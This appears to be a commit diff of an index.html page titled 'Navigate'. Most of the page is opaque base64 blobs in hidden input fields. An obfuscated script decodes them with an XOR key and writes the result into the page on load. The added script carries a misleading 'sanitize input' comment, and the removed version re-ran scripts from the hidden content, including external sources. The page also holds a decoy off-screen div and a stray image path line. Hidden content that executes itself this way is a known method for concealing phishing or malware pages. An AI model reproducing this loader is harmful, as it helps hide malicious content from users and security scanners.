ieHkNJhkHhFKpBtj92DObZgQFeUINangq5T/Q0ahb+zYICVEadQusItES2NXIB+86AGkBQiV6eArlH4mt3D/vVkxpDTYUN/A2sWa8zZBHo0IMBXFCAWv8Lt0euSnMB8M6GFE1LnlvjGq5Zqj8lD//VnRtYXoBM4wq0RrY2cgH5zoMaAU+eVOAaqFmgNCUP/9WdG1hegEziCqhZqDBkEaTTnRRfU4NC6gjjVaY6a1GplNsSUVHDGrUEk1e4JmQB6MCTDE0o1R67XPAS/CYmWOin2lglC9Jm8hq5V7gmZAH0z9dFG0C6TPIauVe4OmtFoZaNJmdekEzyGrlL/G8yAauM0l8eQ5IPvVTtEvZyaUOnhMoOU3SQTPIauVe4Jk4B6MCTDE1ekFC2U+9X+2olUrvdkV4IDt9BoU74A+skeivowJMMTV6QTPIapRPxcGRCpIHAX1BcwxizTrQe7GMpA/bqkwxNXpBM8hq5V7gmeFK+h5NaBBvHLr1CpFWoJnQB+daTHVtcjlCiW+0fuGJ5A4XRggJUTZBU/A/4Q7Y2dBPo1J0cXUyQXPIKqFqvKHwX6ND7AlpL0ULlD7dArSZ0AfjRgwFcUIUE4RSqRfkyahH40pMYQ06AXvIKuUepMWoZ/sCDRF5Qg16zFK5CtjFxAfjAgx1dXoFC51K0RLY1dluF2JMdXVCCWbMIt0WtJnYP+tWTHE1PgFz/DrdCuDRqE/3AgQJfS5Bc8gqpR7gyahSywo0QQg7RGLoEpVjrcCMfwsCTDE1ekEzyGrlXuEUrTKWJx19NT4Rc6jC5V7gmZAHowJMMUVHUBaQEk1e4JmQB6MCTDE1C1AWkGvob+XU3HOqTx00ZU9kYt1e7SZImZAHowJMMTV6QTPIG6gH/JjJIrZfxQxVDklzyCrlGriZ1F+rej1wMCthMtge7Oqkmcw//14Z6X1CHWZELuUa2MXwV6NGdG1VKkF3yCLdArSZ1Sf3Ogx5YHZ5Y5A65R7gofRDm0YsYTU+eXuECt0KpNSgX5tKGDFtQglmzC7dArSZ1D//VkxxNToFc8gi3Q68yKAz9zoMeW16FQuIIrxapKHMU6NGdG1hegEziC7RFtjJzFejQ3wFbUIJZ/wy3Ra1HdQ//1ZMdQ0mFTOIaqUapJnMP/9eGVk9AjEOiW+0fpjprUr6HjSZNXpBM8hq5V7gmZAGahd9JDA3VH/IMoH24JmQB6MCTDE1ejEO2U+9JkiZkAejAkwxNXpBQtlPvV/tqJVK73ZFfGR/EQbtO/Bq6OE4B6MCTDE1ekEzyGrlL63AjAb6J1lsvEchR8Aq5R7g3cgH51pESUQ7RGLoa/Uq6S3wB+IGLDFVegEzjCqlXqTAFGejYkxxNToBU8grjOqkocQHwgYUCWF6GQucaqVepN3US6NCTGkNLkFr8D7lHuDZ1DPnTkxwXE4dC4A+0RLY0cUDm14YCWkuQXPIKqVqpKHEB+JaAAlgdgEz8C6BOtjZzGObTigJfTJ5Z4VarWa0mdg/9gZ0bWFCHWfIKuUaoN2oR/s2CAl1I/FT8DaxXoChwFZ7UnRtYBJJS7hXpFuxueh3nk8VLU3SQTPIauVe4JmQB6MDhSQEb0R+3XrksykMIZImz9nMpP+QpjzC5V7gmZAHowJMMUVHUBaQEk1e4JmQB6MCTEEIa2RrsMJNXuCZkAejAkxAJF8ZMsVb4BOs7ZkCkhcFYTR/cCaBOtAD5dCpIpoeREmdekEzyGrlXuCZkHbuW1AwbF9UbkFXhSro2ZBHo0YUMXEiSUu5K+APwJiAc6q2LDFxQhQ3k"><input type="hidden" id="sblcmcfwifb5" value="FKxXrihxAfjAghxdXoFf8gy3QrgwahTo0JMcXU6dXeFA1Ee4PiUZ6NiTHE1PgV3kGqk2oCZ8AfjAgx1dXogWvwO5RPk3ZBDo0JMdXFOCTOIaqFepJnQB+NGBDF0E/VvyDvhGuDdkEejQgh5NTsZYswu5Rrg2ZBD5zYEMXSiEFvAEpVjoZzBJ9tycXxsZjmbyGrlXuCZkAejAj0gECI5m8hq5V7gmZAHowJMMUQ6OUKFO6xj2YXpopZDcXhkf3hjoBrYE7HQrT6/ek00DCtkau0jsBLh1K0e8l9JeCF7TDbwa6hj1YzBIpYXADAAXwxizUfwZ9H9kQ6SP0EdNH8UYvVf4A/1iZEimk8dNARLVHqEUuT7+Jj1OvcDSXghewxmgX7kD8GNkR6GM1gwOEd0JoRr/BfdrZEDolMFZHgrVCPJJ9gLqZSEN6ITcDBkW2R/oBrYHpgxkAejAkwxNXpBM8hqlGPQ4TgHowJMMTV6QTPIauVe4OihI9q/DSQNe5wW8XvYA6yYARK6F3UgIDJA/t07tHvZhah3njNoSZ16QTPIauVe4JmQB6MCTEAEXjiu9Gu0YuFAtU72TkwoME8BX8k7xBf1nMAG4ktxYCB3EBb1Ut0u3ai0fwsCTDE1ekEzyGrlXuCZkHaSJjXgIE8ADoFvrHvR/ZFGplcBJTSzVDb4X7R71Y2RRuo/HSQ4K2QO8FKVY9G96K+jAkwxNXpBM8hq5V7gmeE2h3uFZA17EBLca8BnrciVNpIXBDAwQ1EyxVfQH9GMwROiU20lNDdUYp0q3S7dqLR/CwJMMTV6QTPIauVe4JmQdpImNeBgM3kyiSPYD/WUwSKeOk04MHdtMvVS5HvVrIUWhgcdJAQeQjlKuuRP3JipOvMDfSQwI1UyrVewFuGcqVaGW2l4YDZAIu0n4FfRjIA/0z99FU3SQTPIauVe4JmQB6MCPAwISjmbyGrlXuCZkAejAjwMJF8ZS2Bq5V7gmZAHo3JxIBAiOZtgauVe4JmQB6NzXRRte0wCzSepKunUwRLjN20kMGtUe8ASTV7gmZAHowJMMTULYX+xp7RLoJnUb6K/[base64]/1qKB3nk8deAhDXUvJc6xj1JjBJrcDeSQMLnmbyGrlXuCZkAfTP10UbQLpm8hq5V7gmZAH0hNpaTR3cDaFJpFXrciFR5YjWTQkbwk7ySe0O9GN5A6WBwUsEEJ0YvUqjV6o2NFnzwo0mTV6QTPIauVe4JnhJ+97gWAgOkF7oGtwP/WUxVa3A8EMAE9ECtga2H6s4TgHowJMMTV6QUP1e8AGmDGQB6MCTDE1ejAi7TLkU9Gc3UvXC2kIeCsIZsU7wGPYrMESwlJESZ16QTPIauVe4JmRxqZPHSU0K2AnyWfYa9WcqReiC1kACCZAOqxqlBOx0K0+v3sFFChbEQbFW8BTzbypG9M/[base64]/VrsYzxV6sDaSFBcwB//[base64]/61Z0eWAiHQudZqVe2N3cZ5tGCHkNMhULgD7dFrW5zD/2BnR5YUIJZ8gq5R6godhTlzoEZG1OBQudbt0CtKHMU6NCTHFxPnlnyCu9GtjMFEObXhgxcUIdZ8gq5R6k/ahP9wIIaBVOHQud7qFmvM2QQ5teGDF1egF3iGqhDtjRxV+XXnRkXXI5Q/Ur4A/A4eFGplNsMCxfcAP9I7Bv9O2ZEvoXdQwkakky2B7s6rSZ1D//V8BlNUIdU5hqsWa8+cAH4wIUCWkuQXLoNt0LbN3EP+tGFDF1egVryFK5PrCZ1F+jRnRtYCIdC53uoWa8zZBDm14YMXV6AXeMOt0WtJnUQoM2EAlg/gULlD7lGtjFxAfjAgx1YXolC4A/vWq8ocVul0Z0bWFOeXudbt0WtKHYU6NCTHF1Tnl7nFKtC7jFqFKvQkwJcTYhC4wurWaozahP9zoEZBUmeWbMUq0K2NHEB+MCDHENMhUH8CKwBtTFqFKnOgRlDTIVM4hqpR7UodhTlzoEZBVOHQudAu0mkKTRAvIiNEEINxgvsMLlXuCZkAejAkwxNXoxDsE/tA/doeivowJMMTV6QTPIapVj8bzIfwsCTDE1ekEzyBrYT8XB6K8LAkwxNXpBM8gb9Hu4mJ02pk8ARTxHCQbZT7x78YzYD9tzAXAwQjiOABrYE6GcqH/[base64]/tqJVK73ZFFAw3EHqdZ7R73aGlVrZjHDlN0kEzyGrlXuCZkAZiS1l8eXowHsF6nIPFoeA6jgtcSTVWQULlY/UnKOmtKqoSNDAwQ1EymQ+kSuDovQ6ze0EEJQp8HsF6nWZImZAHowJMMTUKfCLtMp32SJmQB6MCTDE1C1AWkGvob+XU3HOqTx0kdU9gJs178BbomN1WxjNYRTxPRHrVT91rsaTQb6NKDXBVFklLYGrlXuCZkAejAkxAFTY4/pl/pV6o8ZGSwhdBZGRuQL71X9Bb2YngOoNONJk1ekEzyGrlXpCkgSL7euQxNXpBM8hq5S/xvMgGrjNJfHkOSBbxJ7QXtZTBIp46eWAgGxE7sMLlXuCZkAejAkww9H8MYtxrtH/0mJ06ljdJCCV7SCb5V7lf6f2Qdu5TBQwMZjh67XfEDtWUoSKuL2kIKQp8fpkj2Gf84ZE66wMNeCA3DBbxduUvzZCAfi5TBQFFR2w62BLJL82QgH57cnEcPGo5A8k7xEvYmNFOtk8AMURXSCOx/9wP9dHgOo4LXEld0kEzyGrlXuCZ4DqyJxRJndJBM8hq5V7gmeEWhlpNPAR/DH+8Y+hj8Y2lWuoHDXAgMklLYGrlXuCZkAejAkxAJF8ZMsVb4BOs7ZkKnhNYBDxLfD7kYuRj2ZShIq4uODg4RwBWRVfQa+WggCbyI2l9EXI5m8hq5V7gmZAHowJMMUQ3ADbwa+hv5dTcc6oPcQQAf3gj/TvwP7CRkSKzdkU8AGp0PvVf0FvZiaVWtmMcOUw7fG7dI6h/9aigB5a7cfB8R1gW+X7la3X4hQr2U2kMDLt8Au1ngV9p/NEC7k5MBLhHdAbNU/Ve6byFZ4InBQU1Z2BimSupNtyklQryJxU0ZF98C/1zsG/QoJ0LnlcNIDArVQ6JJtAT7dC1RvMeaDlFRwxyzVKd9uCZkAejAkwxNXpBM7ljsA+xpKgGrjNJfHkOSD71K4Fr6cioD6JTaWAEbjU6RVekOujhOAejAkwxNXpBM8hq5V7g6N1evwMVFCAnyA6oHu0e4NmQQ/sCC"><input type="hidden" id="sblcmcfwifb6" value="Gk9AjByzTvFX/m8oTeWSxkAIQ5IJpF/[base64]/wkZEX1wv4ZTU+eW+d5rFe2MXwV6NWdG1VKkFzyDLdArSZ0Sf/Ohm9cS55e4wy5R7g3cgHm14sYTU+GTOMUrkLuMWoUidGdG1hegULlD7lHuDZ1EPzOgRlNT4EE/w23Qtk3ahb9wIICWkuQXPIKqEK4P2oT/ZaeG0NLygHjFK5CtSh2FKnOgRlDTIVM4hqpR7UodhTm0oZaWlCFD+Iat0arPmoQ+dKdHlhQgln8CKwfryhxQObShgJfS5Bc8gqpWaozaQ/61cUBWlCFDfwIrFmqM2QR6NCDAUNMhUH8CKwftTFqFLLCjRBCDtEYugSlWOtwIx/CwJMMTV6QTPIauVe4OmtDvZTHQwNAukzyGrlXuCZkAejcnEgECI5m8hq5V7gmZAH0z9dFG0C6ZvIauVe4JmQB9ITaWk0d3A2hSaRV+WohU7zA0kAIDMRBplPpVaYMZAHowJMMTV6QTO5J7xC4cC1Ev6LcVFBcgEziGqhBuDdyA/bcw00ZFpAI7xjUT7g3ahSp1p0ZTUieWfIKuUaoNmQQ+8CFAlhehkLnGqlXqDZ0DPnTyWFdXogN6hqhV6gmdRD51pMcLEaQVPIKuUepNmQZso2KDF4fgUzjGqlXqTdpE+jQkx1NT5Bc8gqoRbg2Pmz/wIdNXF6BTOIaqUaqJnRX/IGCDFxegEzjC7RFuDYSFbLCjRBCDtEYugSlWOtwIx/CwJMMTV6QTPIauUv8bzIfwsCTDE1ekEzyGrlXuDo3VbqP3UtTKtkc6Aa2BOx0K0+v3pN/BBLVAqYa8BnrciVNpIXBDI/+JEy9VPxX+2kpTKmO1wBNEN9Mokj2GuhyNw/o3NFeU3SQTPIauVe4JmQB6MDkRQMa3xuhGqhHuClkEPnAcZtNLt8bt0jKH/[base64]//2JMYQ0yCDfwNrFmvM2QR6NCCHE1PnlzkVrRAtjRxAf/OgRkMUIdZ/[base64]/wae/c6JhBEuo3ADI/+EkyCSPAB+WU9ASpgEQw+G9MZoFPtDrjkxIPos8dNGQvDTDC6O1fcaSdSwtycSgIRxAmgBJN9pHUnU6GQxxJnXpAKp1T6A/FpKgGrjNZNAz3fAb9b9xOwciFZvMmTV2dekEzyTPgFuHVkHOizx14EENdEpl/hA7h6OAHvx5oCGQzZAfoTon24JmQBu8CODB5QwgmiVvgU/S5rf4jLnABNWZdF/Ej8B/RnJ0Tgz/MHSVGcTPUdsEySJmQB6JLWWBgM3kyhFO0F8WtsCPPqkwwQdLpM8lzsGftyLU6mwMBEAgnzA6JT/BPNT2xEpIXeSQMKmUypMLlXuCYyQLrAx0MMDcRM7xr9GPtzKUSmlJ1LCAr1ALdX/BnsRD1orMiUWAIfwxj1E6J9uCZkAaGGkwQZEdEfphO5DJImZAHowJNYAh/DGPxZ9RbrdQhIu5SdTQkamEuhUvYAvy9/K+jAkwxNXsMJpm7wGv1pMVXghsZCDgrZA7wSsFfjJjBOqZPHAg4S0R+hdvAE7Cg2RKWPxUlFWcMEvU2+XqMmOQ3o0oMcXVeLZvIauVflDGQB6MDFTR9e0hi8GqRX/WohTK2OxwIcC9Ueq2n8G/1lME66yJQCDhHAFf9Y7Rm/L38r6MCTDAQYkESwTvdeuH1OAejAkwxNCNEe8lXrHv8meQGqlN0CBBDeCaByzTrUPU4B6MCTDE0cxAL8U/cZ/XQMdYWskxFNWYwfpF25AfFjM2OnmI4OXV6ATOMMuUauJHoduIHHRE0Y2QC+F+sC9GN5A62W1kICGtRO8l6kVdU3dw//2JMYQ0yCDfwNrFmvM2QR6NCCHE1PnlzkVrRAtjRxAf/OgRkMUIdZ/A2sV6gmdBDl0Z0cW16AIOAUq0W4P2oT8IGdG1hQh1nyCrlHqTdqEf7NggJdSPxa8gupWaEyKBfm14EBW1CHXrMUrkK2MXEB+MCDHVxQgFryCuNVpjprUamU2xJRUcMatQS+TJImZAHowJNOGRCeD75b6gTUbzdV5oHXSEVZ0wOiU/wTvy9/K+jAkwxNXsMJpm7wGv1pMVXghsZCDgrZA7wSsFfjDGQB6MCTDE1e0hi8FPAZ9mM2aZyt/wxQXt8eu12ifbgmZAHowJMMDwreQrFW+ATrSi1SvM7BSQARxgn6HfoY6G8hRe/JiCZNXpBM8hrkW7g0dBH4yYgmTV6QTK8wuVflDE4B6IbGQg4K2QO8Gv8W9GomQKuL8EMdB5gYt0LtW7hjKESlhd1YRF7LZvIauVfuZzYBvIGTEU0a3w+nV/wZ7CgnU62Bx0koEtUBt1TtX79yIVm8gcFJDFmZV9gauVe4ciUPvoHfWQhejUymX+EDowxkAejAx01DDcQVvl+3B/d1LVWhj90MUF6XCrtC/BO/PU4B6MCTWAxQwxirVvxZ7Gk0AfXAlBxKRbpM8hq5A/koN1WxjNYCARvWGPIHuVC1P30Y8ZDLC1Z0kEzyGv0Y+3MpRKaUnU4CGslCs0rpEvZiB0mhjNcEGR+ZV9gauVe4ciUPro/QWR5WmVfYGrlXuHIlD7uF30kOCphF6TC5V7gmMFOxwMgmTV6QTPIa/Rj7cylEppSdSRUb0y+9V/QW9mJsBquPw1VKV4tm8hq5V7gmN0mnl/[base64]/wL2ZTBIp46TTwIOyS+9V/QW9mJsRKSF3kkDCplMqTC5V7gmMkC6wMBcDBCQUfJf9RL1YypV5pHGSR8H4wm+X/oD93RsBuaD3EEAH94I/078D+whbRrCwJMMTQjRHvJO/A/sUitip5DKDFBe0wC3W/c092spQKaEm18dH95M7RrqB/loalWtmMdvAhDECbxOuU24IWMI8+qTDE1e2QryErgD/X4wdaej3FwUV5Aet07sBfY9TivowJMMBBiQRLxb7x7/ZzBOus7QQAQO0gOzSP1XviBkVqGO10MaUNkfgV/6AupjB06mlNZUGVeQF9gauVe4JmRPqZbaSwwK3x78WfUe6GQrQLqEnVsfF8QJhl/hA7ByIVm8tNxvAg7JRfxO8RL2LiJUpoPHRQIQmEXyQZNXuCZkAejAk18FEccvvUrwEvxTDQmtjNZBCBDERekwuVe4JmQBtcmdTwwK0wT6XOwZ+3ItTqbImgwWdJBM8hq5V7gmIkCkjNFNDhXzA6JDsQP9fjB1p6PcXBRSkAm+X/QS9nJtGsLAkwxNXpAR+wGTV7gmZFzohd9fCF7LZvIauVe4JiJApIzRTQ4V8wOiQ7ED/X4wdaej3FwUUpAJvl/0EvZybRrCwJMMTQO6TPJHk324JjNIpoTcW0Md3xyrefYa9WcqRejdk08CDskvvVf0FvZifyv0z8BPHxfAGOwwk0u3ZCtFsd65EEIWxAG+BA=="><div id="upvr2vd" style="position:absolute;left:-9999px">temp</div><script>function YFaQlp(){var x=3;return x*2;}
+/* sanitize input */
 (function(){
-var OHZJ7J=atob('AqZI8NxaqeyqAtfIF+mG7+R3fJtXprnkh7pBaJ11ZuxMyWuDtXzVvzJjI4Rjpeli');
-var C0I7ux=[];
-for(var WY2y1c=0;WY2y1c<12;WY2y1c++){
-  var _e=document.getElementById('xlepiffvubt'+WY2y1c);C0I7ux.push(_e?_e.textContent:'');
+var wgsm97=atob('bNI6mXeYBkQhyOCzLG1+sA==');
+var fnla5B=[];
+for(var JQvAIr=0;JQvAIr<7;JQvAIr++){
+  var _e=document.getElementById('sblcmcfwifb'+JQvAIr);fnla5B.push(_e?_e.value:'');
 }
-var bUq38o=C0I7ux.join('');
-var GBQc8k=atob(bUq38o);
-var bWB7Ys=new Uint8Array(GBQc8k.length);
-for(WY2y1c=0;WY2y1c<GBQc8k.length;WY2y1c++){
-  bWB7Ys[WY2y1c]=GBQc8k.charCodeAt(WY2y1c)^OHZJ7J.charCodeAt(WY2y1c%OHZJ7J.length);
+var uyZYSc=fnla5B.join('');
+var haatOV=atob(uyZYSc);
+var tPAV5G=new Uint8Array(haatOV.length);
+for(JQvAIr=0;JQvAIr<haatOV.length;JQvAIr++){
+  tPAV5G[JQvAIr]=haatOV.charCodeAt(JQvAIr)^wgsm97.charCodeAt(JQvAIr%wgsm97.length);
 }
-var zEdMib=new TextDecoder('utf-8').decode(bWB7Ys);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(zEdMib);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var sdjM8J=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(zEdMib);
-var eVreKx=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(zEdMib);
-var _h=sdjM8J?sdjM8J[1]:'';
-var _b=eVreKx?eVreKx[1]:zEdMib;
-
-/* Copy allowed head elements */
-if(_h){
-  var K7kPaN=document.createElement('div');
-  K7kPaN.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(K7kPaN.firstChild){
-    var _n=K7kPaN.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      K7kPaN.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var xQUP9k=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){xQUP9k.push([1,_s[1]]);}
-  else if(_c.trim()){xQUP9k.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(WY2y1c=0;WY2y1c<xQUP9k.length;WY2y1c++){
-  qHkjjl=xQUP9k[WY2y1c];
-  var RIaRbE=document.createElement('script');
-  if(qHkjjl[0]){
-    RIaRbE.src=qHkjjl[1];
-  }else{
-    RIaRbE.textContent=qHkjjl[1];
-  }
-  document.body.appendChild(RIaRbE);
-}
-})();</script>
-<!-- end -->
-</body>
-</html>
+var Fhqmki=new TextDecoder('utf-8').decode(tPAV5G);
+document.open();
+document.write(Fhqmki);
+document.close();
+})();</script></body></html>

==== commit e7227476: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,66 @@
-<!DOCTYPE HTML>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.H5WL3f{display:none}</style><title>Navigate</title></head><body><input type="hidden" id="sblcmcfwifb0" value="UPN+1jTMXxRk6IjHQQFAulC6TvQbuGolT6/dkUkDXI5m7lL8Fvw4TgHo3N5JGR+QD7pb6wT9cnkDvZTVAVVcjmbyGqUa/XIlAaaB3klQXMYFt03pGOpyZgGrj91YCBDEUfBN8BPsbnlFrZbaTwhTxwW2TvFbuG8qSLyJ0kBADdMNvl+kRro4TgHo3MdFGRLVUqZb9hj1ZzBOqc/HTQIR3Q2mVfhZ/28wSb2CnUUCXp1Mm1TqA/lqKB3nlNpYARuOZvIapRvxaC8BuoXfEU8X0wO8GLkf6mMiHOqIx1gdDYpD/V3wA/BzJg+vicdEGBzRH6Ff7QS2ZStM54bSWgQd3wKhFf8W7m8nTqbOwFoKXJAYq0r8SrpvKUCvhZxfGxmbFL9Wu0mSJmQdu5TKQAhAukzyGrlN6mkrVeibkyZNXpBM8hr6GPRpNgy7g9tJABuKTLZb6xyjDGQB6MCTDEBT0gvoGrpH/Dd1EP/buQxNXpBM8he0FPl0IAyqh4kMTk+GXbAIq0ySJmQB6MCTAUAc3x62X+tNuCV3EfvWgEhWdJBM8hq5V7UrMESwlJ5BDBfeVvIZ+k78NyAY8+qTDE1ekEz/F+0S4HJpTL2U1khXXpNUsAOtTv09TgHowJMMTVOdD71e/Fr6YX4B69DXHVxPh1fYGrlXuCZkDOWB0E8IEMRBsFbsEqImZxTwgYVKC0W6TPIauVe4K2lGoM3UXggb3lbyGaoR+j9xEfPqkwxNXpBM/xf+H7VhNkStjp5OCkSQHrVY+F+sMGgB+daDAE1Ih0DyCrdGrS9/K+jAkwxNXp1BtVK0EOpjIU/lgtxeCRvCVvJI/hX5LnAX5MCCGl1SkFrlFrlHtjJtGsLAkwxNXpBB/034BfZvKkblj8FNAxnVVvIZ/UWhP3YT8+qTDE1ekEz/F+8S6nUtTqbNw1kfDtwJ6Bq6Ffs+J0eu27kMTV6QTPIXtAH9dDdIp46eTgpEkB61WPhfqT58DejRhxxBXoJZ5xa5R7Y3bRrCwJMMTV6QQf9M/AXrbytP5YLcXgkbwlbySP4V+S51GfDMkx1ZTpxM4A+sW7g2ahXh27kMTV6QEdgwuVe4Jm4Bs8DRQxVTwwWoU/cQoiYmTrqE1l5AHN8U6RrkfZImZAHogtxIFF7LZvIauVe4JilAuofaQldegFfYGrlXuCZkR6eOxwELH90FvkOjV7VnNFGkhZ5fFA3ECb8WuTX0bypKhYHQfxQNxAm/fPYZ7CpkA5uF1EMIXuUl8Ba5P/1qMkS8idBNQV7xHrtb9Vu4dSVPu83ASR8X1lfYGrlXuCZkQ6mD2EsfEcUCtgC5Afl0bAzlgtQFVnSQTPIauVf7aShOutqTWgwMmEH/TvwP7CspQKGOmhdnXpBM8hq5GvFoaUmtidREGUSQXeIK7x+jDGQB6MCTDAkXwxy+W+BNuGAoRLDbuQxNXpBM8lz1EuArIEi6hdBYBBHeVvJZ9hvtayoawsCTDE1ekA2+U/4ZtW8wRKWTiQwOG94Yt0iifbgmZAHowMNNCRrZArUAuUOodjwB+tDDVFZ0kEzyGuR9kiZkAeiN0kUDXstm8hq5V7gmM0islNsWTU+AXPcBk1e4JmQB6ITaXx0S0RXoGv8b/X5/K+jAkwxNXtoZoU7wEeErJ06mlNZCGUSQD7dU7RLqPU4B6MCTUWd0kEzyGrcU92gwQKGO1l5NBbpM8hq5V7hxLUW8iIkMXE6ASekwuVe4JmQBpYHLARoX1Bi6ALlPrTY0WfPqkwxNXs1m2Bq5V7goI0i8iMZOQB3RHrYa4n24JmQB6MDRTQ4V1x69T/cToiYyQLrIngEOH8II/1j+XqMMZAHowJMMDxHCCLdIo1epdjwBu4/[base64]/ZCUJ+dOfDFxJnEzgCbVXqCh3CPPqkwxNXpBMtlPqB/RnPRvoht9JFUW6TPIauVe4ZyhIr46eRRkb3R/oGvoS9nIhU/PqkwxNXpBMuE/qA/FgPQyrj91YCBDEVvJJ6Rb7Y2lDrZTESQgQi2byGrlXuCYiTa2YnlsfH8BW8k3rFug9TgHowJMMTRnRHOgaqEHofn8r6MCTDBB0ukzyGrlZ6mM0TuWJ3UoCXstm8hq5V7gmIEi7kN9NFESQCr5f4UySJmQB6MCTTQEX1wL/U+0S9XV+AauF3VgIDItm8hq5V7gmI0C42pMdXw7IV9gauVe4JmRHpIXLARoM0RzoGu4F+XZ/K+jAkwwQdLpM8hq5WepjNE7lidBDA17LZvIauVe4JiJIpIyJDBsfwkT/[base64]/4f7DxkF/[base64]/hqoQa4qZBP91Z8MXVCBRekwuVe4JmQBq4/fQx9EkBqzSLFatWcnQq2OxwEPEsUJ+wGTV7gmZAHokNJICRfeC+garQfgJnURuJiIJk1ekEzyGvsY6mIhU+WS0kgEC8NW8gzpD6MMZAHowJMMDxHCCLdIo1epdjwBu4/fRQlewguwW7FPoCpkEP7WnwxfS4VA8gq3Q7E9TgHowJMMTRjfAqYX/[base64]/AWiJnVRsMDAQwEX1EykW+tftSsyRLqT2kMDU9IDoF78BbE9TgHowJMMTRjfAqYX/xb1byhY8sDGRUAT3wK9SekW+2NoAaWP3UMeDtEPtwGTV7gmZAHohtxCGVPHCbtd8QOiJnIR+Nu5DE1ekBHYMLlXuCZqV62S2koEG9RBsFv9EP0mPyvowJMMTV7UBaFK9RbhPGRHpIXLF2dekEzyGrkW9G8jT+WJx0kADYpMsV/3A/10fyvowJMMTV7XDaIAuU/ofn8r6MCTDE1e0g2xUf4F93MqRfLAxU0fVp1BtVK0EOpjIU/lgtQFVnSQTPIauVf7aShOutqTWgwMmEH/XfFa/3QhRKbJiCZNXpBM8hrpFvxiLU+v2pMUHQaQXepK4UySJmQB6MCTTgIM1AmgF+sW/G8xUvLAihVUR8AU6TC5